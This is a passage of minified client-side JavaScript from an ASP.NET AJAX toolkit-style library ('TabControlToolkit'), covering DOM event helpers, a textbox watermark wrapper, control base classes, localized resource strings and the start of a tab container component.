dblclick : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("click", true, true, window, 2, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mousedown : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mousedown", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mouseup : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mouseup", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mouseover : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mouseover", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mousemove : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mousemove", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mouseout : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mousemove", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
load : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("load", false, false);} },
unload : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("unload", false, false);} },
select : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("select", true, false);} },
change : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("change", true, false);} },
submit : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("submit", true, true);} },
reset : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("reset", true, false);} },
resize : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("resize", true, false);} },
scroll : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("scroll", true, false);} }
},
tryFireRawEvent : function(element, rawEvent) {
try {
if (element.fireEvent) {
element.fireEvent("on" + rawEvent.type, rawEvent);return true;} else if (element.dispatchEvent) {
element.dispatchEvent(rawEvent);return true;}
} catch (e) {
}
return false;}, 
tryFireEvent : function(element, eventName, properties) {
try {
if (document.createEventObject) {
var e = document.createEventObject();$common.applyProperties(e, properties || {});element.fireEvent("on" + eventName, e);return true;} else if (document.createEvent) {
var def = $common.__DOMEvents[eventName];if (def) {
var e = document.createEvent(def.eventGroup);def.init(e, properties || {});element.dispatchEvent(e);return true;}
}
} catch (e) {
}
return false;},
wrapElement : function(innerElement, newOuterElement, newInnerParentElement) {
var parent = innerElement.parentNode;parent.replaceChild(newOuterElement, innerElement);(newInnerParentElement || newOuterElement).appendChild(innerElement);},
unwrapElement : function(innerElement, oldOuterElement) {
var parent = oldOuterElement.parentNode;if (parent != null) {
$common.removeElement(innerElement);parent.replaceChild(innerElement, oldOuterElement);}
},
removeElement : function(element) {
var parent = element.parentNode;if (parent != null) {
parent.removeChild(element);}
},
applyProperties : function(target, properties) {
for (var p in properties) {
var pv = properties[p];if (pv != null && Object.getType(pv)===Object) {
var tv = target[p];$common.applyProperties(tv, pv);} else {
target[p] = pv;}
}
},
createElementFromTemplate : function(template, appendToParent, nameTable) {
if (typeof(template.nameTable)!='undefined') {
var newNameTable = template.nameTable;if (String.isInstanceOfType(newNameTable)) {
newNameTable = nameTable[newNameTable];}
if (newNameTable != null) {
nameTable = newNameTable;}
}
var elementName = null;if (typeof(template.name)!=='undefined') {
elementName = template.name;}
var elt = document.createElement(template.nodeName);if (typeof(template.name)!=='undefined' && nameTable) {
nameTable[template.name] = elt;}
if (typeof(template.parent)!=='undefined' && appendToParent == null) {
var newParent = template.parent;if (String.isInstanceOfType(newParent)) {
newParent = nameTable[newParent];}
if (newParent != null) {
appendToParent = newParent;}
}
if (typeof(template.properties)!=='undefined' && template.properties != null) {
$common.applyProperties(elt, template.properties);}
if (typeof(template.cssClasses)!=='undefined' && template.cssClasses != null) {
$common.addCssClasses(elt, template.cssClasses);}
if (typeof(template.events)!=='undefined' && template.events != null) {
$addHandlers(elt, template.events);}
if (typeof(template.visible)!=='undefined' && template.visible != null) {
this.setVisible(elt, template.visible);}
if (appendToParent) {
appendToParent.appendChild(elt);}
if (typeof(template.opacity)!=='undefined' && template.opacity != null) {
$common.setElementOpacity(elt, template.opacity);}
if (typeof(template.children)!=='undefined' && template.children != null) {
for (var i = 0;i < template.children.length;i++) {
var subtemplate = template.children[i];$common.createElementFromTemplate(subtemplate, elt, nameTable);}
}
var contentPresenter = elt;if (typeof(template.contentPresenter)!=='undefined' && template.contentPresenter != null) {
contentPresenter = nameTable[contentPresenter];}
if (typeof(template.content)!=='undefined' && template.content != null) {
var content = template.content;if (String.isInstanceOfType(content)) {
content = nameTable[content];}
if (content.parentNode) {
$common.wrapElement(content, elt, contentPresenter);} else {
contentPresenter.appendChild(content);}
}
return elt;},
prepareHiddenElementForATDeviceUpdate : function () {
var objHidden = document.getElementById('hiddenInputToUpdateATBuffer_CommonToolkitScripts');if (!objHidden) {
var objHidden = document.createElement('input');objHidden.setAttribute('type', 'hidden');objHidden.setAttribute('value', '1');objHidden.setAttribute('id', 'hiddenInputToUpdateATBuffer_CommonToolkitScripts');objHidden.setAttribute('name', 'hiddenInputToUpdateATBuffer_CommonToolkitScripts');if ( document.forms[0] ) {
document.forms[0].appendChild(objHidden);}
}
},
updateFormToRefreshATDeviceBuffer : function () {
var objHidden = document.getElementById('hiddenInputToUpdateATBuffer_CommonToolkitScripts');if (objHidden) {
if (objHidden.getAttribute('value') == '1') {
objHidden.setAttribute('value', '0');} else {
objHidden.setAttribute('value', '1');}
}
},
appendElementToFormOrBody: function(element) {
if (document.forms && document.forms[0]) {
document.forms[0].appendChild(element);} else {
document.body.appendChild(element);}
}
}
var CommonToolkitScripts = TabControlToolkit.CommonToolkitScripts = new TabControlToolkit._CommonToolkitScripts();var $common = CommonToolkitScripts;Sys.UI.DomElement.getVisible = $common.getVisible;Sys.UI.DomElement.setVisible = $common.setVisible;Sys.UI.Control.overlaps = $common.overlaps;TabControlToolkit._DomUtility = function() {
}
TabControlToolkit._DomUtility.prototype = {
isDescendant : function(ancestor, descendant) {
for (var n = descendant.parentNode;n != null;n = n.parentNode) {
if (n == ancestor) return true;}
return false;},
isDescendantOrSelf : function(ancestor, descendant) {
if (ancestor === descendant) 
return true;return TabControlToolkit.DomUtility.isDescendant(ancestor, descendant);},
isAncestor : function(descendant, ancestor) {
return TabControlToolkit.DomUtility.isDescendant(ancestor, descendant);},
isAncestorOrSelf : function(descendant, ancestor) {
if (descendant === ancestor)
return true;return TabControlToolkit.DomUtility.isDescendant(ancestor, descendant);},
isSibling : function(self, sibling) {
var parent = self.parentNode;for (var i = 0;i < parent.childNodes.length;i++) {
if (parent.childNodes[i] == sibling) return true;}
return false;}
}
TabControlToolkit._DomUtility.registerClass("TabControlToolkit._DomUtility");TabControlToolkit.DomUtility = new TabControlToolkit._DomUtility();TabControlToolkit.TextBoxWrapper = function(element) {
TabControlToolkit.TextBoxWrapper.initializeBase(this, [element]);this._current = element.value;this._watermark = null;this._isWatermarked = false;}
TabControlToolkit.TextBoxWrapper.prototype = {
dispose : function() {
this.get_element().TabControlToolkitTextBoxWrapper = null;TabControlToolkit.TextBoxWrapper.callBaseMethod(this, 'dispose');},
get_Current : function() {
this._current = this.get_element().value;return this._current;},
set_Current : function(value) {
this._current = value;this._updateElement();},
get_Value : function() {
if (this.get_IsWatermarked()) {
return "";} else {
return this.get_Current();}
},
set_Value : function(text) {
this.set_Current(text);if (!text || (0 == text.length)) {
if (null != this._watermark) {
this.set_IsWatermarked(true);}
} else {
this.set_IsWatermarked(false);}
},
get_Watermark : function() {
return this._watermark;},
set_Watermark : function(value) {
this._watermark = value;this._updateElement();},
get_IsWatermarked : function() {
return this._isWatermarked;},
set_IsWatermarked : function(isWatermarked) {
if (this._isWatermarked != isWatermarked) {
this._isWatermarked = isWatermarked;this._updateElement();this._raiseWatermarkChanged();}
},
_updateElement : function() {
var element = this.get_element();if (this._isWatermarked) {
if (element.value != this._watermark) {
element.value = this._watermark;}
} else {
if (element.value != this._current) {
element.value = this._current;}
}
},
add_WatermarkChanged : function(handler) {
this.get_events().addHandler("WatermarkChanged", handler);},
remove_WatermarkChanged : function(handler) {
this.get_events().removeHandler("WatermarkChanged", handler);},
_raiseWatermarkChanged : function() {
var onWatermarkChangedHandler = this.get_events().getHandler("WatermarkChanged");if (onWatermarkChangedHandler) {
onWatermarkChangedHandler(this, Sys.EventArgs.Empty);}
}
}
TabControlToolkit.TextBoxWrapper.get_Wrapper = function(element) {
if (null == element.TabControlToolkitTextBoxWrapper) {
element.TabControlToolkitTextBoxWrapper = new TabControlToolkit.TextBoxWrapper(element);}
return element.TabControlToolkitTextBoxWrapper;}
TabControlToolkit.TextBoxWrapper.registerClass('TabControlToolkit.TextBoxWrapper', Sys.UI.Behavior);TabControlToolkit.TextBoxWrapper.validatorGetValue = function(id) {
var control = $get(id);if (control && control.TabControlToolkitTextBoxWrapper) {
return control.TabControlToolkitTextBoxWrapper.get_Value();}
return TabControlToolkit.TextBoxWrapper._originalValidatorGetValue(id);}
if (typeof(ValidatorGetValue) == 'function') {
TabControlToolkit.TextBoxWrapper._originalValidatorGetValue = ValidatorGetValue;ValidatorGetValue = TabControlToolkit.TextBoxWrapper.validatorGetValue;}
if (Sys.CultureInfo.prototype._getAbbrMonthIndex) {
try {
Sys.CultureInfo.prototype._getAbbrMonthIndex('');} catch(ex) {
Sys.CultureInfo.prototype._getAbbrMonthIndex = function(value) {
if (!this._upperAbbrMonths) {
this._upperAbbrMonths = this._toUpperArray(this.dateTimeFormat.AbbreviatedMonthNames);}
return Array.indexOf(this._upperAbbrMonths, this._toUpper(value));}
Sys.CultureInfo.CurrentCulture._getAbbrMonthIndex = Sys.CultureInfo.prototype._getAbbrMonthIndex;Sys.CultureInfo.InvariantCulture._getAbbrMonthIndex = Sys.CultureInfo.prototype._getAbbrMonthIndex;}
}

/* END TabControlToolkit.Common.Common.js */
/* START TabControlToolkit.ExtenderBase.BaseScripts.js */
Type.registerNamespace('TabControlToolkit');TabControlToolkit.BehaviorBase = function(element) {
TabControlToolkit.BehaviorBase.initializeBase(this,[element]);this._clientStateFieldID = null;this._pageRequestManager = null;this._partialUpdateBeginRequestHandler = null;this._partialUpdateEndRequestHandler = null;}
TabControlToolkit.BehaviorBase.prototype = {
initialize : function() {
TabControlToolkit.BehaviorBase.callBaseMethod(this, 'initialize');},
dispose : function() {
TabControlToolkit.BehaviorBase.callBaseMethod(this, 'dispose');if (this._pageRequestManager) {
if (this._partialUpdateBeginRequestHandler) {
this._pageRequestManager.remove_beginRequest(this._partialUpdateBeginRequestHandler);this._partialUpdateBeginRequestHandler = null;}
if (this._partialUpdateEndRequestHandler) {
this._pageRequestManager.remove_endRequest(this._partialUpdateEndRequestHandler);this._partialUpdateEndRequestHandler = null;}
this._pageRequestManager = null;}
},
get_ClientStateFieldID : function() {
return this._clientStateFieldID;},
set_ClientStateFieldID : function(value) {
if (this._clientStateFieldID != value) {
this._clientStateFieldID = value;this.raisePropertyChanged('ClientStateFieldID');}
},
get_ClientState : function() {
if (this._clientStateFieldID) {
var input = document.getElementById(this._clientStateFieldID);if (input) {
return input.value;}
}
return null;},
set_ClientState : function(value) {
if (this._clientStateFieldID) {
var input = document.getElementById(this._clientStateFieldID);if (input) {
input.value = value;}
}
},
registerPartialUpdateEvents : function() {
if (Sys && Sys.WebForms && Sys.WebForms.PageRequestManager){
this._pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();if (this._pageRequestManager) {
this._partialUpdateBeginRequestHandler = Function.createDelegate(this, this._partialUpdateBeginRequest);this._pageRequestManager.add_beginRequest(this._partialUpdateBeginRequestHandler);this._partialUpdateEndRequestHandler = Function.createDelegate(this, this._partialUpdateEndRequest);this._pageRequestManager.add_endRequest(this._partialUpdateEndRequestHandler);}
}
},
_partialUpdateBeginRequest : function(sender, beginRequestEventArgs) {
},
_partialUpdateEndRequest : function(sender, endRequestEventArgs) {
}
}
TabControlToolkit.BehaviorBase.registerClass('TabControlToolkit.BehaviorBase', Sys.UI.Behavior);TabControlToolkit.DynamicPopulateBehaviorBase = function(element) {
TabControlToolkit.DynamicPopulateBehaviorBase.initializeBase(this, [element]);this._DynamicControlID = null;this._DynamicContextKey = null;this._DynamicServicePath = null;this._DynamicServiceMethod = null;this._cacheDynamicResults = false;this._dynamicPopulateBehavior = null;this._populatingHandler = null;this._populatedHandler = null;}
TabControlToolkit.DynamicPopulateBehaviorBase.prototype = {
initialize : function() {
TabControlToolkit.DynamicPopulateBehaviorBase.callBaseMethod(this, 'initialize');this._populatingHandler = Function.createDelegate(this, this._onPopulating);this._populatedHandler = Function.createDelegate(this, this._onPopulated);},
dispose : function() {
if (this._populatedHandler) {
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.remove_populated(this._populatedHandler);}
this._populatedHandler = null;}
if (this._populatingHandler) {
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.remove_populating(this._populatingHandler);}
this._populatingHandler = null;}
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
TabControlToolkit.DynamicPopulateBehaviorBase.callBaseMethod(this, 'dispose');},
populate : function(contextKeyOverride) {
if (this._dynamicPopulateBehavior && (this._dynamicPopulateBehavior.get_element() != $get(this._DynamicControlID))) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
if (!this._dynamicPopulateBehavior && this._DynamicControlID && this._DynamicServiceMethod) {
this._dynamicPopulateBehavior = $create(TabControlToolkit.DynamicPopulateBehavior,
{
"id" : this.get_id() + "_DynamicPopulateBehavior",
"ContextKey" : this._DynamicContextKey,
"ServicePath" : this._DynamicServicePath,
"ServiceMethod" : this._DynamicServiceMethod,
"cacheDynamicResults" : this._cacheDynamicResults
}, null, null, $get(this._DynamicControlID));this._dynamicPopulateBehavior.add_populating(this._populatingHandler);this._dynamicPopulateBehavior.add_populated(this._populatedHandler);}
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.populate(contextKeyOverride ? contextKeyOverride : this._DynamicContextKey);}
},
_onPopulating : function(sender, eventArgs) {
this.raisePopulating(eventArgs);},
_onPopulated : function(sender, eventArgs) {
this.raisePopulated(eventArgs);},
get_dynamicControlID : function() {
return this._DynamicControlID;},
get_DynamicControlID : this.get_dynamicControlID,
set_dynamicControlID : function(value) {
if (this._DynamicControlID != value) {
this._DynamicControlID = value;this.raisePropertyChanged('dynamicControlID');this.raisePropertyChanged('DynamicControlID');}
},
set_DynamicControlID : this.set_dynamicControlID,
get_dynamicContextKey : function() {
return this._DynamicContextKey;},
get_DynamicContextKey : this.get_dynamicContextKey,
set_dynamicContextKey : function(value) {
if (this._DynamicContextKey != value) {
this._DynamicContextKey = value;this.raisePropertyChanged('dynamicContextKey');this.raisePropertyChanged('DynamicContextKey');}
},
set_DynamicContextKey : this.set_dynamicContextKey,
get_dynamicServicePath : function() {
return this._DynamicServicePath;},
get_DynamicServicePath : this.get_dynamicServicePath,
set_dynamicServicePath : function(value) {
if (this._DynamicServicePath != value) {
this._DynamicServicePath = value;this.raisePropertyChanged('dynamicServicePath');this.raisePropertyChanged('DynamicServicePath');}
},
set_DynamicServicePath : this.set_dynamicServicePath,
get_dynamicServiceMethod : function() {
return this._DynamicServiceMethod;},
get_DynamicServiceMethod : this.get_dynamicServiceMethod,
set_dynamicServiceMethod : function(value) {
if (this._DynamicServiceMethod != value) {
this._DynamicServiceMethod = value;this.raisePropertyChanged('dynamicServiceMethod');this.raisePropertyChanged('DynamicServiceMethod');}
},
set_DynamicServiceMethod : this.set_dynamicServiceMethod,
get_cacheDynamicResults : function() {
return this._cacheDynamicResults;},
set_cacheDynamicResults : function(value) {
if (this._cacheDynamicResults != value) {
this._cacheDynamicResults = value;this.raisePropertyChanged('cacheDynamicResults');}
},
add_populated : function(handler) {
this.get_events().addHandler("populated", handler);},
remove_populated : function(handler) {
this.get_events().removeHandler("populated", handler);},
raisePopulated : function(arg) {
var handler = this.get_events().getHandler("populated");if (handler) handler(this, arg);},
add_populating : function(handler) {
this.get_events().addHandler('populating', handler);},
remove_populating : function(handler) {
this.get_events().removeHandler('populating', handler);},
raisePopulating : function(eventArgs) {
var handler = this.get_events().getHandler('populating');if (handler) {
handler(this, eventArgs);}
}
}
TabControlToolkit.DynamicPopulateBehaviorBase.registerClass('TabControlToolkit.DynamicPopulateBehaviorBase', TabControlToolkit.BehaviorBase);TabControlToolkit.ControlBase = function(element) {
TabControlToolkit.ControlBase.initializeBase(this, [element]);this._clientStateField = null;this._callbackTarget = null;this._onsubmit$delegate = Function.createDelegate(this, this._onsubmit);this._oncomplete$delegate = Function.createDelegate(this, this._oncomplete);this._onerror$delegate = Function.createDelegate(this, this._onerror);}
TabControlToolkit.ControlBase.__doPostBack = function(eventTarget, eventArgument) {
if (!Sys.WebForms.PageRequestManager.getInstance().get_isInAsyncPostBack()) {
for (var i = 0;i < TabControlToolkit.ControlBase.onsubmitCollection.length;i++) {
TabControlToolkit.ControlBase.onsubmitCollection[i]();}
}
Function.createDelegate(window, TabControlToolkit.ControlBase.__doPostBackSaved)(eventTarget, eventArgument);}
TabControlToolkit.ControlBase.prototype = {
initialize : function() {
TabControlToolkit.ControlBase.callBaseMethod(this, "initialize");if (this._clientStateField) {
this.loadClientState(this._clientStateField.value);}
if (typeof(Sys.WebForms)!=="undefined" && typeof(Sys.WebForms.PageRequestManager)!=="undefined") {
Array.add(Sys.WebForms.PageRequestManager.getInstance()._onSubmitStatements, this._onsubmit$delegate);if (TabControlToolkit.ControlBase.__doPostBackSaved == null || typeof TabControlToolkit.ControlBase.__doPostBackSaved == "undefined") {
TabControlToolkit.ControlBase.__doPostBackSaved = window.__doPostBack;window.__doPostBack = TabControlToolkit.ControlBase.__doPostBack;TabControlToolkit.ControlBase.onsubmitCollection = new Array();}
Array.add(TabControlToolkit.ControlBase.onsubmitCollection, this._onsubmit$delegate);} else {
$addHandler(document.forms[0], "submit", this._onsubmit$delegate);}
},
dispose : function() {
if (typeof(Sys.WebForms)!=="undefined" && typeof(Sys.WebForms.PageRequestManager)!=="undefined") {
Array.remove(TabControlToolkit.ControlBase.onsubmitCollection, this._onsubmit$delegate);Array.remove(Sys.WebForms.PageRequestManager.getInstance()._onSubmitStatements, this._onsubmit$delegate);} else {
$removeHandler(document.forms[0], "submit", this._onsubmit$delegate);}
TabControlToolkit.ControlBase.callBaseMethod(this, "dispose");},
findElement : function(id) {
return $get(this.get_id() + '_' + id.split(':').join('_'));},
get_clientStateField : function() {
return this._clientStateField;},
set_clientStateField : function(value) {
if (this.get_isInitialized()) throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_CannotSetClientStateField);if (this._clientStateField != value) {
this._clientStateField = value;this.raisePropertyChanged('clientStateField');}
},
loadClientState : function(value) {
},
saveClientState : function() {
return null;},
_invoke : function(name, args, cb) {
if (!this._callbackTarget) {
throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_ControlNotRegisteredForCallbacks);}
if (typeof(WebForm_DoCallback)==="undefined") {
throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_PageNotRegisteredForCallbacks);}
var ar = [];for (var i = 0;i < args.length;i++) 
ar[i] = args[i];var clientState = this.saveClientState();if (clientState != null && !String.isInstanceOfType(clientState)) {
throw Error.invalidOperation(TabControlToolkit.Resources.ExtenderBase_InvalidClientStateType);}
var payload = Sys.Serialization.JavaScriptSerializer.serialize({name:name,args:ar,state:this.saveClientState()});WebForm_DoCallback(this._callbackTarget, payload, this._oncomplete$delegate, cb, this._onerror$delegate, true);},
_oncomplete : function(result, context) {
result = Sys.Serialization.JavaScriptSerializer.deserialize(result);if (result.error) {
throw Error.create(result.error);}
this.loadClientState(result.state);context(result.result);},
_onerror : function(message, context) {
throw Error.create(message);},
_onsubmit : function() {
if (this._clientStateField) {
this._clientStateField.value = this.saveClientState();}
return true;} 
}
TabControlToolkit.ControlBase.registerClass("TabControlToolkit.ControlBase", Sys.UI.Control);
Type.registerNamespace('TabControlToolkit');TabControlToolkit.Resources={
"PasswordStrength_InvalidWeightingRatios":"Strength Weighting ratios must have 4 elements","Animation_ChildrenNotAllowed":"TabControlToolkit.Animation.createAnimation cannot add child animations to type \"{0}\" that does not derive from TabControlToolkit.Animation.ParentAnimation","PasswordStrength_RemainingSymbols":"{0} symbol characters","ExtenderBase_CannotSetClientStateField":"clientStateField can only be set before initialization","RTE_PreviewHTML":"Preview HTML","RTE_JustifyCenter":"Justify Center","PasswordStrength_RemainingUpperCase":"{0} more upper case characters","Animation_TargetNotFound":"TabControlToolkit.Animation.Animation.set_animationTarget requires the ID of a Sys.UI.DomElement or Sys.UI.Control.  No element or control could be found corresponding to \"{0}\"","RTE_FontColor":"Font Color","RTE_LabelColor":"Label Color","Common_InvalidBorderWidthUnit":"A unit type of \"{0}\"\u0027 is invalid for parseBorderWidth","RTE_Heading":"Heading","Tabs_PropertySetBeforeInitialization":"{0} cannot be changed before initialization","RTE_OrderedList":"Ordered List","ReorderList_DropWatcherBehavior_NoChild":"Could not find child of list with id \"{0}\"","CascadingDropDown_MethodTimeout":"[Method timeout]","RTE_Columns":"Columns","RTE_InsertImage":"Insert Image","RTE_InsertTable":"Insert Table","RTE_Values":"Values","RTE_OK":"OK","ExtenderBase_PageNotRegisteredForCallbacks":"This Page has not been registered for callbacks","Animation_NoDynamicPropertyFound":"TabControlToolkit.Animation.createAnimation found no property corresponding to \"{0}\" or \"{1}\"","Animation_InvalidBaseType":"TabControlToolkit.Animation.registerAnimation can only register types that inherit from TabControlToolkit.Animation.Animation","RTE_UnorderedList":"Unordered List","ResizableControlBehavior_InvalidHandler":"{0} handler not a function, function name, or function text","Animation_InvalidColor":"Color must be a 7-character hex representation (e.g. #246ACF), not \"{0}\"","RTE_CellColor":"Cell Color","PasswordStrength_RemainingMixedCase":"Mixed case characters","RTE_Italic":"Italic","CascadingDropDown_NoParentElement":"Failed to find parent element \"{0}\"","ValidatorCallout_DefaultErrorMessage":"This control is invalid","RTE_Indent":"Indent","ReorderList_DropWatcherBehavior_CallbackError":"Reorder failed, see details below.\\r\\n\\r\\n{0}","PopupControl_NoDefaultProperty":"No default property supported for control \"{0}\" of type \"{1}\"","RTE_Normal":"Normal","PopupExtender_NoParentElement":"Couldn\u0027t find parent element \"{0}\"","RTE_ViewValues":"View Values","RTE_Legend":"Legend","RTE_Labels":"Labels","RTE_CellSpacing":"Cell Spacing","PasswordStrength_RemainingNumbers":"{0} more numbers","RTE_Border":"Border","RTE_Create":"Create","RTE_BackgroundColor":"Background Color","RTE_Cancel":"Cancel","RTE_JustifyFull":"Justify Full","RTE_JustifyLeft":"Justify Left","RTE_Cut":"Cut","ResizableControlBehavior_CannotChangeProperty":"Changes to {0} not supported","RTE_ViewSource":"View Source","Common_InvalidPaddingUnit":"A unit type of \"{0}\" is invalid for parsePadding","RTE_Paste":"Paste","ExtenderBase_ControlNotRegisteredForCallbacks":"This Control has not been registered for callbacks","Calendar_Today":"Today: {0}","MultiHandleSlider_CssHeightWidthRequired":"You must specify a CSS width and height for all handle styles as well as the rail.","Common_DateTime_InvalidFormat":"Invalid format","ListSearch_DefaultPrompt":"Type to search","CollapsiblePanel_NoControlID":"Failed to find element \"{0}\"","RTE_ViewEditor":"View Editor","RTE_BarColor":"Bar Color","PasswordStrength_DefaultStrengthDescriptions":"NonExistent;Very Weak;Weak;Poor;Almost OK;Barely Acceptable;Average;Good;Strong;Excellent;Unbreakable!","RTE_Inserttexthere":"Insert text here","Animation_UknownAnimationName":"TabControlToolkit.Animation.createAnimation could not find an Animation corresponding to the name \"{0}\"","ExtenderBase_InvalidClientStateType":"saveClientState must return a value of type String","Rating_CallbackError":"An unhandled exception has occurred:\\r\\n{0}","Tabs_OwnerExpected":"owner must be set before initialize","DynamicPopulate_WebServiceTimeout":"Web service call timed out","PasswordStrength_RemainingLowerCase":"{0} more lower case characters","Animation_MissingAnimationName":"TabControlToolkit.Animation.createAnimation requires an object with an AnimationName property","RTE_JustifyRight":"Justify Right","Tabs_ActiveTabArgumentOutOfRange":"Argument is not a member of the tabs collection","RTE_CellPadding":"Cell Padding","RTE_ClearFormatting":"Clear Formatting","AlwaysVisible_ElementRequired":"TabControlToolkit.AlwaysVisibleControlBehavior must have an element","Slider_NoSizeProvided":"Please set valid values for the height and width attributes in the slider\u0027s CSS classes","DynamicPopulate_WebServiceError":"Web Service call failed: {0}","PasswordStrength_StrengthPrompt":"Strength: ","PasswordStrength_RemainingCharacters":"{0} more characters","PasswordStrength_Satisfied":"Nothing more required","RTE_Hyperlink":"Hyperlink","Animation_NoPropertyFound":"TabControlToolkit.Animation.createAnimation found no property corresponding to \"{0}\"","PasswordStrength_InvalidStrengthDescriptionStyles":"Text Strength description style classes must match the number of text descriptions.","PasswordStrength_GetHelpRequirements":"Get help on password requirements","PasswordStrength_InvalidStrengthDescriptions":"Invalid number of text strength descriptions specified","RTE_Underline":"Underline","Tabs_PropertySetAfterInitialization":"{0} cannot be changed after initialization","RTE_Rows":"Rows","RTE_Redo":"Redo","RTE_Size":"Size","RTE_Undo":"Undo","RTE_Bold":"Bold","RTE_Copy":"Copy","RTE_Font":"Font","CascadingDropDown_MethodError":"[Method error {0}]","RTE_BorderColor":"Border Color","RTE_Paragraph":"Paragraph","RTE_InsertHorizontalRule":"Insert Horizontal Rule","Common_UnitHasNoDigits":"No digits","RTE_Outdent":"Outdent","Common_DateTime_InvalidTimeSpan":"\"{0}\" is not a valid TimeSpan format","Animation_CannotNestSequence":"TabControlToolkit.Animation.SequenceAnimation cannot be nested inside TabControlToolkit.Animation.ParallelAnimation","Shared_BrowserSecurityPreventsPaste":"Your browser security settings don\u0027t permit the automatic execution of paste operations. Please use the keyboard shortcut Ctrl+V instead."};
/* END TabControlToolkit.ExtenderBase.BaseScripts.js */
/* START TabControlToolkit.Tabs.Tabs.js */
Type.registerNamespace("TabControlToolkit");TabControlToolkit.ScrollBars = function() { }
TabControlToolkit.ScrollBars.prototype = {
None : 0x00,
Horizontal : 0x01,
Vertical : 0x02,
Both : 0x03,
Auto : 0x04
}
TabControlToolkit.ScrollBars.registerEnum("TabControlToolkit.ScrollBars", true);TabControlToolkit.TabContainer = function(element) {
TabControlToolkit.TabContainer.initializeBase(this, [element]);this._cachedActiveTabIndex = -1;this._activeTabIndex = -1;this._scrollBars = TabControlToolkit.ScrollBars.None;this._tabs = null;this._header = null;this._body = null;this._loaded = false;this._autoPostBackId = null;this._app_onload$delegate = Function.createDelegate(this, this._app_onload);}
TabControlToolkit.TabContainer.prototype = {
add_activeTabChanged : function(handler) {
this.get_events().addHandler("activeTabChanged", handler);},
remove_activeTabChanged : function(handler) {
this.get_events().removeHandler("activeTabChanged", handler);},
raiseActiveTabChanged : function() {
var eh = this.get_events().getHandler("activeTabChanged");if (eh) {
eh(this, Sys.EventArgs.Empty);}
if (this._autoPostBackId) {
__doPostBack(this._autoPostBackId, "activeTabChanged:" + this.get_activeTabIndex());}
},
get_activeTabIndex : function() { 
if (this._cachedActiveTabIndex > -1) {
return this._cachedActiveTabIndex;}
return this._activeTabIndex;},
set_activeTabIndex: function(valuePassed) {
var value = valuePassed;if (!this.get_isInitialized()) {
this._cachedActiveTabIndex = value;} else {
if (value < -1) {
throw Error.argumentOutOfRange("value");}
if (value >= this.get_tabs().length) {
value = this.get_tabs().length - 1;}
if (this._activeTabIndex != -1) {
this.get_tabs()[this._activeTabIndex]._set_active(false);}
var changed = (this._activeTabIndex != value);this._activeTabIndex = value;if (this._activeTabIndex != -1) {
this.get_tabs()[this._activeTabIndex]._set_active(true);}
if (this._loaded && changed) {
this.raiseActiveTabChanged();}
this.raisePropertyChanged("activeTabIndex");}
},
get_tabs : function() { 
if (this._tabs == null) {
this._tabs = [];}
return this._tabs;},
get_activeTab : function() {
if (this._activeTabIndex > -1) {
return this.get_tabs()[this._activeTabIndex];}
return null;},
set_activeTab : function(value) {
var i = Array.indexOf(this.get_tabs(), value);if (i == -1) {
throw Error.argument("value", TabControlToolkit.Resources.Tabs_ActiveTabArgumentOutOfRange);}
this.set_activeTabIndex(i);},
get_autoPostBackId : function() {
return this._autoPostBackId;},
set_autoPostBackId : function(value) {
this._autoPostBackId = value;}, 
get_scrollBars : function() { 
return this._scrollBars;},
set_scrollBars : function(value) { 
if (this._scrollBars != value) {
this._scrollBars = value;this._invalidate();this.raisePropertyChanged("scrollBars");}
},
initialize : function() {
TabControlToolkit.TabContainer.callBaseMethod(this, "initialize");var elt = this.get_element();var header = this._header = $get(this.get_id() + "_header");var body = this._body = $get(this.get_id() + "_body");$common.addCssClasses(elt, [
"ajax__tab_container",
"ajax__tab_default"
]);Sys.UI.DomElement.addCssClass(header, "ajax__tab_header");Sys.UI.DomElement.addCssClass(body, "ajax__tab_body");this._invalidate();Sys.Application.add_load(this._app_onload$delegate);},
dispose : function() {
Sys.Application.remove_load(this._app_onload$delegate);TabControlToolkit.TabContainer.callBaseMethod(this, "dispose");},
getFirstTab : function(includeDisabled) {
